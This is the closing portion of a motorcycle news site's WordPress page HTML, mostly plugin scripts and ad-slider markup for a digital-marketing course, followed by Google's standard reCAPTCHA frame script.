    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-3ffa903f5e79f5979525443e25b262c3 motor-custom-position" id="motor-3ffa903f5e79f5979525443e25b262c3"></div><div  class="motor-5b5738e9d18f6f3f2ae1ccfcf8bd1eb8 motor-custom-position_2" id="motor-5b5738e9d18f6f3f2ae1ccfcf8bd1eb8"></div><div  class="motor-d16b6fbedfbc9436094ed6c92d7183ab motor-new" id="motor-d16b6fbedfbc9436094ed6c92d7183ab"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-343021055\"><div class=\"sticky-sidebar motor-target\" id=\"motor-731708205\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-3ffa903f5e79f5979525443e25b262c3","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/blusnap-helmet-cooler-launched\/attachment\/blusnap-2\/","post":{"id":8360,"author":"20","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-3ffa903f5e79f5979525443e25b262c3"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-3ffa903f5e79f5979525443e25b262c3\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-983845960\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-340077825 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-243305817\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1363995032\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1628814452\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-990971100\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1284436599\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-166136039\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1380577550\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider340077825 = jQuery( \".motor-slider-340077825\" );$motorslider340077825.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider340077825.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider340077825.on(\"mouseover\", function(){$motorslider340077825.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider340077825.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-5b5738e9d18f6f3f2ae1ccfcf8bd1eb8","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/blusnap-helmet-cooler-launched\/attachment\/blusnap-2\/","post":{"id":8360,"author":"20","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-5b5738e9d18f6f3f2ae1ccfcf8bd1eb8"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-5b5738e9d18f6f3f2ae1ccfcf8bd1eb8\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-454975339\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-13115090 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-412588720\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-485605516\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-2077813934\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1304807307\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider13115090 = jQuery( \".motor-slider-13115090\" );$motorslider13115090.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider13115090.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider13115090.on(\"mouseover\", function(){$motorslider13115090.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider13115090.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-d16b6fbedfbc9436094ed6c92d7183ab","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/blusnap-helmet-cooler-launched\/attachment\/blusnap-2\/","post":{"id":8360,"author":"20","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-d16b6fbedfbc9436094ed6c92d7183ab"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-d16b6fbedfbc9436094ed6c92d7183ab\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OrxO9yfYyC-_nhVLOcC02w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002368784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>